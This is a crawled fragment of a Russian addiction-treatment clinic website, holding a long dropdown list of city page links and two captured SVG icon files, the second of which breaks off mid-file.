value="https://synergy-rehab.ru/lechenie-zavisimostei/verxnyaya-pyshma" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/verxnyaya-pyshma">Верхняя Пышма</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/verxnyaya-salda" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/verxnyaya-salda">Верхняя Салда</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/vinnica" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/vinnica">Винница</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/vitebsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/vitebsk">Витебск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/volgograd" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/volgograd">Волгоград</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/volgodonsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/volgodonsk">Волгодонск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/voronezh" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/voronezh">Воронеж</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/gomel" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/gomel">Гомель</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/gornozavodsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/gornozavodsk">Горнозаводск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/gremyachinsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/gremyachinsk">Гремячинск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/grodno" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/grodno">Гродно</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/gubaxa" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/gubaxa">Губаха</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/gukovo" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/gukovo">Гуково</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/davlekanovo" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/davlekanovo">Давлеканово</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/dnepr" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/dnepr">Днепр</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/dobryanka" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/dobryanka">Добрянка</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/doneck" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/doneck">Донецк</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/evpatoriya" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/evpatoriya">Евпатория</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/ekaterinburg" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/ekaterinburg">Екатеринбург</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/emanzhelinsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/emanzhelinsk">Еманжелинск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/zhalal-abad" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/zhalal-abad">Жалал-Абад</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/zheleznogorsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/zheleznogorsk">Железногорск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/zhitomir" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/zhitomir">Житомир</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/zaporozhe" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/zaporozhe">Запорожье</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/zverevo" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/zverevo">Зверево</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/zelenogorsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/zelenogorsk">Зеленогорск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/zernograd" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/zernograd">Зерноград</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/zlatoust" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/zlatoust">Златоуст</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/ivano-frankovsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/ivano-frankovsk">Ивано-Франковск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/iskitim" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/iskitim">Искитим</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/ishimbae" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/ishimbae">Ишимбае</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kazan" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kazan">Казань</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kalach" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kalach">Калач</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kamensk-uralsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kamensk-uralsk">Каменск-Уральск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kamensk-shaxtinsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kamensk-shaxtinsk">Каменск-Шахтинск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kansk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kansk">Канск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kant" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kant">Кант</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kara-balt" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kara-balt">Кара-Балт</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/karaganda" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/karaganda">Караганда</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/karakol" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/karakol">Каракол</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/karasuk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/karasuk">Карасук</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kargat" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kargat">Каргат</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kartaly" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kartaly">Карталы</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kerch" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kerch">Керчь</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kiev" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kiev">Киев</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kizel" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kizel">Кизел</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kirov" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kirov">Киров</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/konstantinovsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/konstantinovsk">Константиновск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kopejsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kopejsk">Копейск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/korkino" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/korkino">Коркино</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/krasnovishersk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/krasnovishersk">Красновишерск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/krasnodar" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/krasnodar">Краснодар</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/krasnokamsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/krasnokamsk">Краснокамск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/krasnoturinsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/krasnoturinsk">Краснотурьинск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/krasnoyarsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/krasnoyarsk">Красноярск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/krasnyj-sulin" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/krasnyj-sulin">Красный Сулин</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/krivoj-rog" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/krivoj-rog">Кривой Рог</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/krym" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/krym">Крым</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kudymkar" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kudymkar">Кудымкар</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kujbyshev" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kujbyshev">Куйбышев</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kumertau" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kumertau">Кумертау</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kungur" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kungur">Кунгур</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kupino" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kupino">Купино</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kurgan" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kurgan">Курган</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kursk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kursk">Курск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kyzyl-kyya" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kyzyl-kyya">Кызыл-Кыя</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/kyshtym" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/kyshtym">Кыштым</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/lesosibirsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/lesosibirsk">Лесосибирск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/liski" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/liski">Лиски</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/luck" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/luck">Луцк</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/lysva" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/lysva">Лысьва</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/lvov" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/lvov">Львов</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/magnitogorsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/magnitogorsk">Магнитогорск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/mariupol" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/mariupol">Мариуполь</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/meleuz" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/meleuz">Мелеуз</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/melitopol" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/melitopol">Мелитополь</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/miass" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/miass">Миасс</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/millerovo" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/millerovo">Миллерово</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/minsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/minsk">Минск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/minusinsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/minusinsk">Минусинск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/mogilev" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/mogilev">Могилев</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/morozovsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/morozovsk">Морозовск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/moskva" selected title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/moskva">Москва</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/naryn" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/naryn">Нарын</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/nizhnij-novgorod" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/nizhnij-novgorod">Нижний Новгород</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/nizhnij-tagil" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/nizhnij-tagil">Нижний Тагил</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/nikolaev" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/nikolaev">Николаев</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/novovoronezh" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/novovoronezh">Нововоронеж</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/novopolock" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/novopolock">Новополоцк</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/novosibirsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/novosibirsk">Новосибирск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/novouralsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/novouralsk">Новоуральск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/novocherkassk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/novocherkassk">Новочеркасск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/novoshaxtinsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/novoshaxtinsk">Новошахтинск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/norilsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/norilsk">Норильск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/nytva" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/nytva">Нытва</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/ob" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/ob">Обь</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/ozersk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/ozersk">Озерск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/orenburg" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/orenburg">Оренбург</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/osa" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/osa">Оса</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/ostrogozhsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/ostrogozhsk">Острогожск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/oxansk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/oxansk">Оханск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/ocher" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/ocher">Очер</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/osh" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/osh">Ош</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/pavlovsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/pavlovsk">Павловск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/pervouralsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/pervouralsk">Первоуральск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/perm" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/perm">Пермь</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/pinsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/pinsk">Пинск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/povorino" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/povorino">Поворино</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/poltava" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/poltava">Полтава</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/proletarsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/proletarsk">Пролетарск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/revda" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/revda">Ревда</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/rossosh" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/rossosh">Россошь</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/rostov-na-donu" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/rostov-na-donu">Ростов-на-Дону</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/salavat" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/salavat">Салават</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/salsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/salsk">Сальск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/sankt-peterburg" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/sankt-peterburg">Санкт-Петербург</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/satka" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/satka">Сатка</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/sevastopol" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/sevastopol">Севастополь</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/semikarakorsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/semikarakorsk">Семикаракорск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/semiluki" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/semiluki">Семилуки</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/serov" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/serov">Серов</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/simferopol" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/simferopol">Симферополь</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/snezhinsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/snezhinsk">Снежинск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/solikamsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/solikamsk">Соликамск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/sochi" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/sochi">Сочи</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/sterlitamak" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/sterlitamak">Стерлитамак</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/sumy" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/sumy">Сумы</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/taganrog" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/taganrog">Таганрог</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/tatarsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/tatarsk">Татарск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/ternopol" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/ternopol">Тернополь</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/toguchin" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/toguchin">Тогучин</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/trexgornoe" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/trexgornoe">Трехгорное</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/troick" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/troick">Троицк</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/uzgen" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/uzgen">Узген</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/usole" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/usole">Усолье</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/ust-katav" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/ust-katav">Усть-Катав</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/ufa" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/ufa">Уфа</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/feodosiya" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/feodosiya">Феодосия</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/xarkov" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/xarkov">Харьков</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/xerson" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/xerson">Херсон</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/xmelnickij" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/xmelnickij">Хмельницкий</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/cimlyansk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/cimlyansk">Цимлянск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/chajkovskij" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/chajkovskij">Чайковский</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/chebarkul" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/chebarkul">Чебаркуль</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/cheboksary" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/cheboksary">Чебоксары</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/chelyabinsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/chelyabinsk">Челябинск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/cherdyn" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/cherdyn">Чердынь</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/cherepanovo" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/cherepanovo">Черепаново</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/cherkassy" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/cherkassy">Черкассы</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/chermoz" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/chermoz">Чермоз</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/chernigov" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/chernigov">Чернигов</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/chernovcy" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/chernovcy">Черновцы</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/chernushka" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/chernushka">Чернушка</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/chulym" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/chulym">Чулым</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/chusov" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/chusov">Чусов</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/shaxty" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/shaxty">Шахты</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/ertil" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/ertil">Эртиль</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/yuzhnouralsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/yuzhnouralsk">Южноуральск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/yalta" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/yalta">Ялта</option></select>

--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/themes/blog/assets/img/input-city.svg
body_size: 1675
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.9909 5.97787C11.5294 5.97787 8.71844 8.79498 8.71844 12.2504C8.71844 15.7058 11.5294 18.529 14.9909 18.529C18.4525 18.529 21.2635 15.7119 21.2635 12.2565C21.2635 8.80112 18.4525 5.97787 14.9909 5.97787ZM14.9909 17.0253C12.358 17.0253 10.2221 14.8834 10.2221 12.2565C10.2221 9.62967 12.3641 7.48769 14.9909 7.48769C17.6178 7.48769 19.7598 9.62967 19.7598 12.2565C19.7598 14.8834 17.6239 17.0253 14.9909 17.0253Z" fill="#414D65"/>
<path d="M14.9909 0C14.8498 0 14.7025 0 14.5613 0.00613748C8.50974 0.214812 3.50769 4.91612 2.93077 10.937C2.8203 12.1031 2.87553 13.2754 3.09035 14.3924C3.09035 14.3924 3.10876 14.5336 3.17627 14.7975C3.3604 15.626 3.63658 16.43 3.98642 17.1788C5.23233 20.1309 7.96351 24.6788 13.8923 29.6011C14.2053 29.8588 14.5981 30 15.0032 30C15.4083 30 15.8011 29.8588 16.1141 29.6011C22.0367 24.6849 24.7679 20.1309 26.0077 17.2034C26.3637 16.4362 26.6399 15.626 26.824 14.8036C26.8608 14.6563 26.8854 14.5336 26.9038 14.4169C27.0511 13.662 27.1247 12.8887 27.1247 12.1154C27.1124 5.43781 21.6746 0 14.9909 0ZM25.4124 14.1592C25.4124 14.1714 25.3939 14.2758 25.351 14.466C25.1853 15.1903 24.9459 15.8961 24.6268 16.5957C23.4422 19.3944 20.8399 23.7214 15.1505 28.4411C15.0953 28.484 15.04 28.4963 14.9971 28.4963C14.9602 28.4963 14.8989 28.484 14.8436 28.4411C9.15418 23.7152 6.54575 19.3883 5.35508 16.5712C5.04206 15.8961 4.8027 15.1903 4.63699 14.4599C4.60017 14.3003 4.58175 14.2021 4.57562 14.1714C4.57562 14.1592 4.56948 14.1469 4.56948 14.1346C4.37922 13.1342 4.33012 12.1031 4.42832 11.0843C4.93773 5.81219 9.31375 1.69394 14.6165 1.50982C20.6374 1.30115 25.6088 6.13748 25.6088 12.1215C25.6088 12.7966 25.5412 13.4718 25.4124 14.1592Z" fill="#414D65"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/uploads/2020/03/block-16-2.svg
body_size: 2680
content:
<svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
    <path fill="#ffffff"
          d="m439.277344 72.722656c-46.898438-46.898437-109.238282-72.722656-175.566406-72.722656-.003907 0-.019532 0-.023438 0-32.804688.00390625-64.773438 6.355469-95.011719 18.882812-30.242187 12.527344-57.335937 30.640626-80.535156 53.839844-46.894531 46.894532-72.71875 109.246094-72.71875 175.566406 0 39.550782 9.542969 78.855469 27.625 113.875l-41.734375 119.226563c-2.941406 8.410156-.859375 17.550781 5.445312 23.851563 4.410157 4.414062 10.214844 6.757812 16.183594 6.757812 2.558594 0 5.144532-.429688 7.667969-1.3125l119.226563-41.730469c35.019531 18.082031 74.324218 27.625 113.875 27.625 66.320312 0 128.667968-25.828125 175.566406-72.722656 46.894531-46.894531 72.722656-109.246094 72.722656-175.566406 0-66.324219-25.824219-128.675781-72.722656-175.570313zm-21.234375 329.902344c-41.222657 41.226562-96.035157 63.925781-154.332031 63.925781-35.664063 0-71.09375-8.820312-102.460938-25.515625-5.6875-3.023437-12.410156-3.542968-18.445312-1.429687l-108.320313 37.910156 37.914063-108.320313c2.113281-6.042968 1.589843-12.765624-1.433594-18.449218-16.691406-31.359375-25.515625-66.789063-25.515625-102.457032 0-58.296874 22.703125-113.109374 63.925781-154.332031 41.21875-41.21875 96.023438-63.921875 154.316406-63.929687h.019532c58.300781 0 113.109374 22.703125 154.332031 63.929687 41.226562 41.222657 63.929687 96.03125 63.929687 154.332031 0 58.300782-22.703125 113.113282-63.929687 154.335938zm0 0"/>
    <path fill="#ffffff"
